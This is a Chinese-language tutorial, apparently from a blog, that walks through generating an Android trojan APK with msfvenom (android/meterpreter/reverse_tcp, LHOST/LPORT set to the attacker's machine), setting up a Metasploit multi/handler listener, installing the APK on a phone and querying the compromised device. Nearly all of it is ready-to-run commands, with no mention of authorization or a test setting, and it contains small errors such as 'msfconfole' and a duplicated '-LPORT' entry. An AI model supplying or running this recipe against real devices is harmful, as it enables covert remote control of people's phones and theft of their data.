

1.打开终端,查看本地IP地址

>> ifconfig

通过指定接口,可以看到本地IP地址为192.168.0.102



2.使用msfvenom工具生成apk木马文件

>> msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=6666 R > /root/hack.apk

参数详解:

-p 指定需要使用的payload(攻击载荷),是系统被攻陷后执行的操作。通常攻击载荷附加于漏洞攻击模块之上,随漏洞攻击一起分发。

singles:自包含,完全独立,类似小的可执行文件

stagers:攻击者和被攻击者之间建立网络连接

stages:stagers模块下载的载荷组件

-LPORT:接收反弹Shell的主机,即本地IP地址

-LPORT:接收反弹Shell主机的监听端口

/root/hack.apk:生成木马文件apk目录



3.打开postgresql数据库

>> service postgresql start

4.初始化数据库服务

>> msfdb init

5.启动metasploit控制台

>> msfconfole



6.加载模块

>> use exploit/multi/handler

7.选择payload(攻击载荷)

>> set payload android/meterpreter/reverse_tcp



8.查看参数

>> show options

9.设置参数,将LHOST设置为本地IP,即192.168.0.102;将LPORT设置为刚才设置的监听端口6666

>> set LHOST 192.168.0.102

>> set LPORT 6666

10.查看参数是否设置成功

>> show options

11.将hack.apk安装到手机

12.执行漏洞,开始监听,等待手机上线。待手机执行该应用时,将自动连接会话



>> exploit



13.查看入侵系统信息

>> sysinfo





14.查看更多指令

>> help



15.通过相关指令即可获得相关信息

说点什么